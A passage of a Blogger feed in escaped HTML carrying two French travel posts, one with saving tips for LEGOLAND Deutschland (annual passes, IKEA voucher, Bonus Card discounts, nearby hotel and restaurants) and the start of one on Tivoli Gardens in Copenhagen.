10px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-family: inherit;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1g6BWqA7CB2w5xI1b4Sg4sz2RA0W459MF_fQjtKDfTS39f9ZHSxgTD6LFXmpPw6O6qNVIORaIAFphYSXvo5PMu78Q6RX2aIgLh4xLGJjSWa7AsNRx27eQJxy_1PJQNUyFmjtjx5BrxwWneAwtEvgGNAfiuyNpBsT8SnHIf-Vlhj1gOgA9vdSGk93lRIAv\/s2000\/Copie%20de%20Beige%20Minimalist%20Mood%20Photo%20Collage.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1g6BWqA7CB2w5xI1b4Sg4sz2RA0W459MF_fQjtKDfTS39f9ZHSxgTD6LFXmpPw6O6qNVIORaIAFphYSXvo5PMu78Q6RX2aIgLh4xLGJjSWa7AsNRx27eQJxy_1PJQNUyFmjtjx5BrxwWneAwtEvgGNAfiuyNpBsT8SnHIf-Vlhj1gOgA9vdSGk93lRIAv\/s16000\/Copie%20de%20Beige%20Minimalist%20Mood%20Photo%20Collage.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDécouvrir Legoland et faire chauffer votre CB\u003C\/span\u003E\u003C\/h2\u003E\u003Cbr \/\u003E\u003C\/div\u003EDans ce cas là, je vous recommande fortement de souscrire à un PASS ANNUEL. Ces derniers ne sont pas disponibles sur la version française du site, donc veillez à bien choisir la langue anglaise ou allemande. Il existe 3 Annual Pass différents, voici un rapide descriptif :\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"background-color: #fcff01;\"\u003ELe LEGOLAND Annual Pass : 99€ =\u0026gt; 69€ après remise (ma recommandation)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003EIl offre l’accès à la BONUS CARD : le graal.\u003Cbr \/\u003EBon plan qui va vous faire craquer: si vous passez au IKEA de Ulm (25 minutes de Legoland en voiture) vous pouvez récupérer avec votre carte gratuite IKEA FAMILY (la française fonctionne ou création sur place) un bon de réduction de 30€ sur ce pass, soit 69€ (moins cher que le BASIC et plus d’avantages). Ce bon est utilisable sur un maximum de 4 pass achetés simultanément. Si vous en avez besoin de plus n’hésitez pas à demander, ils sont très sympas !\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ELe Merlin Adventure Pass : 139€\u003C\/li\u003E\u003C\/ul\u003ECe dernier offre accès à la même BONUS CARD que le pass précédent avec en plus l’accès à d’autres attractions en Allemagne. La remise IKEA ne fonctionne pas sur ce pass.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003ELe LEGOLAND Annual Pass Basic : 79€\u003C\/li\u003E\u003C\/ul\u003ECe pass ne permet pas d’obtenir de remise dans les shops, l’accès au parc est restreint sur de nombreuses dates de l’année. Je ne le recommande pas si votre objectif est de faire des achats.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB6KeXxNz7Li7FYjKVc2FBnytfpc7WKuEesTYu___GvVXkM2EHQF-WjdJEMkIeIi5ossxfkYrVuVO_e5JwLskOZp-bSYXws5H8WDO3rduT5IoI1Y6pTFoVPrmNiTe3BZyMDjaHXWtO59yMXkOnRMN4HfwSPnCJtDNfBfoXZ7beMIbXurdyCJ3-twf0-_qJ\/s1099\/Screenshot%202024-06-22%20at%2010-54-49%20Buy%20Annual%20Passes%20-%20L.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"876\" data-original-width=\"1099\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB6KeXxNz7Li7FYjKVc2FBnytfpc7WKuEesTYu___GvVXkM2EHQF-WjdJEMkIeIi5ossxfkYrVuVO_e5JwLskOZp-bSYXws5H8WDO3rduT5IoI1Y6pTFoVPrmNiTe3BZyMDjaHXWtO59yMXkOnRMN4HfwSPnCJtDNfBfoXZ7beMIbXurdyCJ3-twf0-_qJ\/s16000\/Screenshot%202024-06-22%20at%2010-54-49%20Buy%20Annual%20Passes%20-%20L.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003EQue comprend cette BONUS CARD ?\u003C\/h4\u003ELa BONUS CARD est distribuée sur demande par PASS ANNUEL et par année calendaire. Ex : Pour un pass acheté au mois de mai 2024, vous pourrez bénéficier d’une seconde BONUS CARD à partir de mars 2025 (date d’ouverture du parc) et jusqu'à la date d'expiration de votre PASS ANNUEL.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1xFgE2hWZhter9vNq6HhUYFHhZRVJtsKPzVBagcvtom7cSUtKMWlQGbTlJloy5XqjzCDYNLGaXD_Kv7EOPv4YgbgWSy0b51g7oCWk95xVGA7tCpC_AXr18PlEZRtvdqTPHmRH7JtXRDjVzAGPTenx1S2mBYiXFm_WT3fSQDF59BwjvWyMn2Tox8mDcC5N\/s500\/bonusknaller-2024-web.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bonus Card 2024\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1xFgE2hWZhter9vNq6HhUYFHhZRVJtsKPzVBagcvtom7cSUtKMWlQGbTlJloy5XqjzCDYNLGaXD_Kv7EOPv4YgbgWSy0b51g7oCWk95xVGA7tCpC_AXr18PlEZRtvdqTPHmRH7JtXRDjVzAGPTenx1S2mBYiXFm_WT3fSQDF59BwjvWyMn2Tox8mDcC5N\/s16000\/bonusknaller-2024-web.jpg\" title=\"BONUS CARD 2024\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ECette planche de coupons détachables à usage unique permet d’obtenir des remises dans le parc, voici les plus intéressantes :\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E25% de remise sur votre boîte préférée (la plus chère…).\u003C\/li\u003E\u003Cli\u003E20% sur votre panier à partir de 60€ d’achat dans 1 boutique au choix parmi LA FABRIK (10€ les 100 grammes tarif 2024 avant remise), MINIFIGS (12€ les 6 et 0,50€ par accessoire supplémentaire), LEGO STORE. Vous êtes en groupe ? Faites un ticket groupé par boutique pour regrouper vos achats et multiplier les avantages. Conseil pratique : si vous faites un passage en caisse unique pour la FABRIK, passez vos animaux à la fin de chaque personne pour identifier facilement l’acheteur au moment de faire vos comptes.\u003C\/li\u003E\u003Cli\u003E25% sur la boutique de vêtements LEGO (il y a de très beaux sweats pour adultes).\u003C\/li\u003E\u003Cli\u003E4 entrées à Legoland au prix de 21€\/pers (intéressant si vous êtes nombreux)\u003C\/li\u003E\u003Cli\u003E20% sur l’addition dans les restaurants CITY MARKTHALLE et RITTER SCHMAUS\u003C\/li\u003E\u003Cli\u003E1 gravure gratuite de MINIFIG\u003C\/li\u003E\u003C\/ul\u003ESi vous prévoyez d'acheter de beaux sets, ces remises permettent de rapidement rentabiliser l’achat d’un PASS ANNUEL même si vous n’y passez qu’une seule journée. Exemple : Si vous prévoyez d'acheter \u003Ca href=\"https:\/\/www.lego.com\/fr-fr\/product\/the-lord-of-the-rings-barad-dur-10333?CMP=AFC-AffiliateFR-UpgHpNb7n4A-4259870-1536590-2\"\u003ELe Seigneur des Anneaux : Barad-dûr\u003C\/a\u003E avec le bon de 25% de la BONUS CARD, votre pass annuel est déjà amorti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo-AhcddADaiLqLLpN6JPcvd19W9KVnWT37HrUWmBZU_iuQoK5i-MqfdW4Svq6D-30ywhUhIUO6R1Kvck3ddSzExaXfu5foKrNSzIL8zfvKqOJiIPCKMbs82NygmoOWM43XcBvGECeqZqkWVKoTC6xd14855tyDu8DXH_OFv3OBF_s8ThybeXoj5W6737F\/s3264\/20240509_120528.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1592\" data-original-width=\"3264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo-AhcddADaiLqLLpN6JPcvd19W9KVnWT37HrUWmBZU_iuQoK5i-MqfdW4Svq6D-30ywhUhIUO6R1Kvck3ddSzExaXfu5foKrNSzIL8zfvKqOJiIPCKMbs82NygmoOWM43XcBvGECeqZqkWVKoTC6xd14855tyDu8DXH_OFv3OBF_s8ThybeXoj5W6737F\/s16000\/20240509_120528.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EInformations pratiques\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E👉\u0026nbsp;Pour information, la carte LEGO VIP ne s’utilise pas dans le parc. Vous ne cumulez pas de point et ne pouvez pas utiliser vos points pour effectuer des achats.\u003Cbr \/\u003E\u003Cbr \/\u003E👉\u0026nbsp;Le parking est au prix de 10€ par voiture. 2 fois moins cher que le Parc Astérix ! Pour les détenteurs du pass annuel vous pouvez obtenir un pass annuel de stationnement pour 18€ donc rentabilisé à partir de la seconde journée au parc.\u003Cbr \/\u003E\u003Cbr \/\u003E👉\u0026nbsp;Pour obtenir la BONUS CARD et l’abonnement PARKING annuel vous devez vous rendre à l’accueil des pass annuels qui se trouve après les portiques d’entrée du parc sur la gauche. (Si vous ne parlez pas allemand, il y a des personnes qui parlent anglais voir français).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003EA côté du parc Legoland\u003C\/h3\u003E🛏\u0026nbsp;Dormez à 12 minutes de Legoland en séjournant au motel LH Hotel by WMM Hotels. Le meilleur prix constaté est de 53€\/nuit pour une chambre double spacieuse et lumineuse incluant une petite kitchenette et un grand frigo, un lit confortable, une belle salle de bain (avec linge, serviettes, gel douche…). Pour un meilleur tarif je vous recommande de réserver pas trop en avance, les prix sont dégressifs. (L’hôtel se trouve dans une zone industrielle non loin de la route, mais il est très confortable et calme). Avantage : parking gratuit face à la porte de la chambre. Quand le coffre est plein de LEGO c’est rassurant !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr6I8wIYZ1uWVlgwPR039cZhOo3D6VVDtUkvU26wae89b-vTfSItdr7IXqSS0ZORxeM85W8dKi7zwofP8aCVbqrjrY0br9xeO3KwQ1EMSR3MYIr32eJznD6Oz9TRvQT5Z9k1Gy9Jar6OgngQUufAymDrnJqcOWTyeC3s_AalmOh29pqXAwvwlApnIevLyP\/s680\/LH%20HOTEL%20LEIPHEIM.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"464\" data-original-width=\"680\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr6I8wIYZ1uWVlgwPR039cZhOo3D6VVDtUkvU26wae89b-vTfSItdr7IXqSS0ZORxeM85W8dKi7zwofP8aCVbqrjrY0br9xeO3KwQ1EMSR3MYIr32eJznD6Oz9TRvQT5Z9k1Gy9Jar6OgngQUufAymDrnJqcOWTyeC3s_AalmOh29pqXAwvwlApnIevLyP\/s16000\/LH%20HOTEL%20LEIPHEIM.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E🍴Je recommande de prendre son petit déjeuner chez Ihle Bakers, à 600 mètres de l’hôtel. Cette bou langerie moderne propose des options sucrées et salées qui séduiront tous les palais. Elle se situe juste à côté du supermarché Netto.\u003Cbr \/\u003E\u003Cbr \/\u003E🍻\u0026nbsp;Gaststätte Hirschbräu est la brasserie allemande incontournable de Leipheim située à 2,5km de l’hôtel (5 minutes en voiture). La bière est très accessible au même titre que les sodas (3€ les 50cl de bière et sodas). La spécialité de la maison : la salade de pommes de terre, les saucisses, le cordon bleu… La salade d’entrée est généreuse et offerte pour l’achat des plats. Les portions sont généreuses. Excellente expérience garantie ! Prix d’un plat : entre 7€ et 12€.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003EBONUS :\u003C\/h3\u003EPour celles et ceux qui souhaitent optimiser leur déplacement pour découvrir d’autres lieux pendant leur séjour, nous en avons profité pour faire du glamping dans les Vosges du Nord, flâner dans Strasbourg, nous prélasser dans les thermes de Baden-Baden et arpenter la vieille ville de Nancy. Notre passeport Lego s’est doté au fur et à mesure du voyage des tampons de Sarrebruck, Strasbourg, Stuttgart et Nancy. Si vous souhaitez nos bons plans et adresses, je serais ravie de vous les communiquer.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpFgcqggQuAFB2wZ9JKMMxA7aejXsg4cUkdib3a8qmfWqRowQT_iiuE90oFKilWtYoe_2NXiYcd6xmQ2N96DGmndCO8_Gyev8VeGTLZ6CeUk6vM7kPuVwEFY7pn77PN9wFX4IY5xVkvP0iq1h-wnvTsEq3E_5gaCxmo7E2tY6lQnuINZex3SekVSr6roFc\/s2736\/IMG_6840.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2736\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpFgcqggQuAFB2wZ9JKMMxA7aejXsg4cUkdib3a8qmfWqRowQT_iiuE90oFKilWtYoe_2NXiYcd6xmQ2N96DGmndCO8_Gyev8VeGTLZ6CeUk6vM7kPuVwEFY7pn77PN9wFX4IY5xVkvP0iq1h-wnvTsEq3E_5gaCxmo7E2tY6lQnuINZex3SekVSr6roFc\/s16000\/IMG_6840.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: x-small;\"\u003EArticle partenaire : nous avons reçu 2 entrées offertes pour Legoland.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/4846092716887540939\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2024\/06\/legoland-deutschland-resort-bons-plans.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/4846092716887540939"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/4846092716887540939"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2024\/06\/legoland-deutschland-resort-bons-plans.html","title":"LEGOLAND Deutschland Resort : Bons plans 2024"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw9ViKOagd8Ck0WZbRfQ-czgqR-MFGAkglDAD-G4w1QNIUvq1W6OsdmJ-tbpP5bxL0hm98GO6od1ycMYR3RLwmYbSB2LFoN2133rbsAj6s-DYIl9tnaS6TApBzyv77aYKqmaLiZj1RE1jKxT9-bdcf8EloOYy80hDzwcowa6ybc4QlCurzWJS5bRxBC3rD\/s72-c\/legoland_portal.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"89312 Guntzbourg, Allemagne"},"georss$point":{"$t":"48.452841199999988 10.2775127"},"georss$box":{"$t":"-23.782911872034866 -130.3474873 90 150.9025127"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-4957967667765112595"},"published":{"$t":"2024-06-17T15:17:00.000+02:00"},"updated":{"$t":"2024-06-25T09:31:35.945+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Copenhague"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Danemark"},{"scheme":"http://www.blogger.com/atom/ns#","term":"divertissement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"famille"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Les jardins de Tivoli"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tivoli"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tivoli Gardens"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Voyages"}],"title":{"type":"text","$t":"Tivoli Gardens : Dans le top 5 de Copenhague"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003ELors de nos vacances au Danemark en juillet 2023, nous sommes allés à Tivoli Gardens. Niché en plein coeur de Copenhague, c'est l'un des parcs d'attractions les plus anciens et les plus emblématiques du monde. Inauguré le 15 août 1843 par le roi Christian VIII, Tivoli a été conçu par Georg Carstensen, qui a persuadé le roi Christian VIII de soutenir son projet.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8XLLgT3_LIsCgf8kv3lJLTO6gQSiFXT5KwqwW__t0lUrfOb00EVDX_QD7rgFQRVMcQKkDZ_Q14CyB90LFnYXn0BUK8iT46MdsPgL_Nm1EqzYEN6zDhOQiyHV-B2u7hcMoGOgLSWSpaG2hwoCuOp3JQOtmDq7m9QWNygfQ1z2Y6LQDhDX_D1QV0TxtjpIx\/s2000\/architecture%20tivoli.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8XLLgT3_LIsCgf8kv3lJLTO6gQSiFXT5KwqwW__t0lUrfOb00EVDX_QD7rgFQRVMcQKkDZ_Q14CyB90LFnYXn0BUK8iT46MdsPgL_Nm1EqzYEN6zDhOQiyHV-B2u7hcMoGOgLSWSpaG2hwoCuOp3JQOtmDq7m9QWNygfQ1z2Y6LQDhDX_D1QV0TxtjpIx\/s16000\/architecture%20tivoli.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETivoli Gardens est bien plus qu'un parc d'attraction, les jardins élégamment aménagés offrent une flore luxuriante, un poumon d'oxygène dans cette capitale nordique déjà très active pour l'écologie. Nous apprécions flâner entre les parterres de fleurs colorées et les allées pavées. Je vous recommande cette visite en fin de journée pour une évasion apaisante après une journée intense de visite de la ville à pied ou à bicyclette.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjulHUxw9yXcgOaB-vf5kaiH-l_d0UJ6L4MmjYINv0i6ADgmgTiPUhuWeLswjDCFqva2IEcbuPrHN234DxVCxbL9_kk8Y6oy4GeIsztfz0814UrpSaqW-pXgvn0ro7xP9DSLCwSeQEE6NMKCK_yks48pRkTaEPbu2TVulQkevH1U7c60VbcTynXXtBbDRh\/s2000\/jardin%20de%20tivoli.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjulHUxw9yXcgOaB-vf5kaiH-l_d0UJ6L4MmjYINv0i6ADgmgTiPUhuWeLswjDCFqva2IEcbuPrHN234DxVCxbL9_kk8Y6oy4GeIsztfz0814UrpSaqW-pXgvn0ro7xP9DSLCwSeQEE6NMKCK_yks48pRkTaEPbu2TVulQkevH1U7c60VbcTynXXtBbDRh\/s16000\/jardin%20de%20tivoli.png\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijBTa9MyxjY5b5rGH5cBYbHspjTiq1_tmMcFuDMDVo3Yhv8HtFU2Z9sUvGjWpDlOOjkCcIOHZU4jbo3-KB_8vwF_B7822jSpsK4gQ4snwSPtphpFjKFpE24P41y24e6-cEeOONn2ZFfhoex2HqoRBsJi6xIj6I7E-MZqN9McR_EgDwuWIb-bOucGGiBy4V\/s2000\/promenade%20dans%20tivoli.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijBTa9MyxjY5b5rGH5cBYbHspjTiq1_tmMcFuDMDVo3Yhv8HtFU2Z9sUvGjWpDlOOjkCcIOHZU4jbo3-KB_8vwF_B7822jSpsK4gQ4snwSPtphpFjKFpE24P41y24e6-cEeOONn2ZFfhoex2HqoRBsJi6xIj6I7E-MZqN9McR_EgDwuWIb-bOucGGiBy4V\/s16000\/promenade%20dans%20tivoli.png\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhErQ_urivxhnijUexQiNENi5qzs6FWqfe7EhHo3TDxEXnuf1t0hxaL6oPMUpXCybYw0FrBKBqvEO7FsGVnfmPOYP5VuHVUPtS1N9MSuJoIBw-rpewijPsCfXwdW5vSK-MbWWd0t5CfP3mV_bLHcfpxiSaCvkaW0BBYKVEL6vTJmelE6fA-1BddUqIdE9tL\/s2000\/tivoli%20destination%20copenhague.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhErQ_urivxhnijUexQiNENi5qzs6FWqfe7EhHo3TDxEXnuf1t0hxaL6oPMUpXCybYw0FrBKBqvEO7FsGVnfmPOYP5VuHVUPtS1N9MSuJoIBw-rpewijPsCfXwdW5vSK-MbWWd0t5CfP3mV_bLHcfpxiSaCvkaW0BBYKVEL6vTJmelE6fA-1BddUqIdE9tL\/s16000\/tivoli%20destination%20copenhague.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELes attractions offrent un éventail varié de divertissements pour les visiteurs de tous âges. Des montagnes russes aux manèges plus traditionnels comme le carrousel antique, chaque coin du parc raconte une histoire différente. Les enfants, les adolescents et les adultes y trouvent chacun leur dose d'excitation, en fonction de leurs préférences. Nous avons pour notre part juste profité de la promenade car nous avons prévu notre dose de \u003Ca href=\"https:\/\/www.frenchfashiontouch.com\/2023\/09\/legoland-billund-2023.html\" target=\"_blank\"\u003Esensations fortes à Legoland Billund\u003C\/a\u003E quelques jours plus tard.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJWvM_cD2pKZwgK-yagtf1KJbW2swiZl85piDVrWXAGk9bdfr-TJzAitq1c22-dijabbUFHnftceGM5DKXCAECI2ujRvgI2EDZu8Pr1s89VUesiOQFMQUmn48mq99X7dkz9hxagvGUCM5D3jiXhoOr_dBvjFSXt4WqJXdDoVC2TQsAUjjtqEMTTlvUT_4Y\/s2000\/les%20attractions%20de%20tivoli.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJWvM_cD2pKZwgK-yagtf1KJbW2swiZl85piDVrWXAGk9bdfr-TJzAitq1c22-dijabbUFHnftceGM5DKXCAECI2ujRvgI2EDZu8Pr1s89VUesiOQFMQUmn48mq99X7dkz9hxagvGUCM5D3jiXhoOr_dBvjFSXt4WqJXdDoVC2TQsAUjjtqEMTTlvUT_4Y\/s16000\/les%20attractions%20de%20tivoli.png\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkix2wJ0_fqUnu-PNDw1Hz_JhOuXQ6kuEirQCQ9Ptw7s9mASxkvvyd4I7ayQyTdk_GNZSsYK2JHlRvOU19wSrjNDTq_JwnvjUkenNk4PCmbKct128MUlq1JI4GnHFk9RFKUbC06iDJGqK41nRv3jy-sr1D8J9nm4aSTEnUh3lFhloSzphDEbHkLeJxVhd1\/s2000\/tivoli%20depuis%201843.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkix2wJ0_fqUnu-PNDw1Hz_JhOuXQ6kuEirQCQ9Ptw7s9mASxkvvyd4I7ayQyTdk_GNZSsYK2JHlRvOU19wSrjNDTq_JwnvjUkenNk4PCmbKct128MUlq1JI4GnHFk9RFKUbC06iDJGqK41nRv3jy-sr1D8J9nm4aSTEnUh3lFhloSzphDEbHkLeJxVhd1\/s16000\/tivoli%20depuis%201843.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EUne raison supplémentaire d'attendre la fin de la journée pour venir à Tivoli Gardens : lorsque le soleil se couche, Tivoli se métamorphose avec de merveilleuses illuminations. Les lumières suspendues aux arbres et les décorations lumineuses créent une ambiance magique qui nous transporte dans un autre monde. Les spectacles de lumières et les feux d'artifice nocturnes ajoutent une dimension féérique à l'expérience.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDP9zWTQBgEDBfl4Pnao8iA343GVeyFv0u-CihPyRi9dOkVVrCBxIIpJ5UTAMv-ggI4ai6W0DtvLOdHJuyTAsd3e4wIC835zymADfEtEoanmhlLLdyHpfMsBUXApa2ZB6bcve-_OWRhRBzbXcRzMbXbz_EE03t8Osf-Ussjrs3PqUCIfDbRv2WUVU4lX5A\/s2000\/Tivoli%20illuminations.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDP9zWTQBgEDBfl4Pnao8iA343GVeyFv0u-CihPyRi9dOkVVrCBxIIpJ5UTAMv-ggI4ai6W0DtvLOdHJuyTAsd3e4wIC835zymADfEtEoanmhlLLdyHpfMsBUXApa2ZB6bcve-_OWRhRBzbXcRzMbXbz_EE03t8Osf-Ussjrs3PqUCIfDbRv2WUVU4lX5A\/s16000\/Tivoli%20illuminations.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif1NaqTfBukVdADELrkfn2bNWTavRGjkK8Rf4khC4bfgQ8uRb2ClOq6PgoSZn-0TB8IZQdzFvyAbpiQ-LacRBev0XCLoAWw3kzLk4isNXNVSWEzqgBU5nObDzV0y75BKewArUszAInqY_hnsPI9xSay_oZi8cI70ccAgmrhPpMWW_8xg5wGAqfW614o89d\/s2000\/Tivoli%20de%20nuit%20(2).png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif1NaqTfBukVdADELrkfn2bNWTavRGjkK8Rf4khC4bfgQ8uRb2ClOq6PgoSZn-0TB8IZQdzFvyAbpiQ-LacRBev0XCLoAWw3kzLk4isNXNVSWEzqgBU5nObDzV0y75BKewArUszAInqY_hnsPI9xSay_oZi8cI70ccAgmrhPpMWW_8xg5wGAqfW614o89d\/s16000\/Tivoli%20de%20nuit%20(2).png\" 